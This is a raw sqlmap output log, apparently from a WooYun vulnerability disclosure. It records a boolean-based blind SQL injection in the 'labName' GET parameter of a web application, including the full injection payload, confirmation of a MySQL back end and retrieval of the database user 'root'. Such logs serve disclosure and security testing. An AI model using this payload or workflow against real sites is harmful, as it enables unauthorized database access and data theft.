 [*] starting at 13:55:10
[13:55:10] [INFO] testing connection to the target URL
[13:55:10] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: labName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pn=1&labName=%E5%98%BB%E5%93%88' AND 6308=6308 AND 'uPZH'='uPZH&order=desc
---
[13:55:10] [INFO] testing MySQL
[13:55:10] [INFO] confirming MySQL
[13:55:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[13:55:10] [INFO] fetching current user
[13:55:10] [WARNING] running in a single-thread mode. Please consider usage of option '--
[13:55:10] [INFO] retrieved:
[13:55:12] [INFO] heuristics detected web page charset 'ascii'
root@192.168.217.185
current user:    'root@192.168.217.185'
[13:55:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:55:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/share.kuw
www.wooyun.org